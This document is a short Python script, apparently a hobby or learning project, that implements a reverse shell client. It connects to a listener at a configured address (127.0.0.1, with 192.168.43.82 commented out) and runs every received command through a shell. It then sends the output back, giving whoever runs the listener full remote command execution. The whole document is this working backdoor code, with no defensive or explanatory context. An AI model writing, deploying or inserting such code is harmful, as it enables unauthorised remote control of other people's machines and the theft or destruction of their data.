 import socket
import subprocess

REMOTE_HOST = '127.0.0.1' # '192.168.43.82'
REMOTE_PORT = 8081 # 2222
client = socket.socket()
print("[-] Connection Initiating...")
client.connect((REMOTE_HOST, REMOTE_PORT))
print("[-] Connection initiated!")

while True:
    print("[-] Awaiting commands...")
    command = client.recv(1024)
    command = command.decode()
    op = subprocess.Popen(command, shell=True, stderr=subprocess.PIPE, stdout=subprocess.PIPE)
    output = op.stdout.read()
    output_error = op.stderr.read()
    print("[-] Sending response...")
    client.send(output + output_error)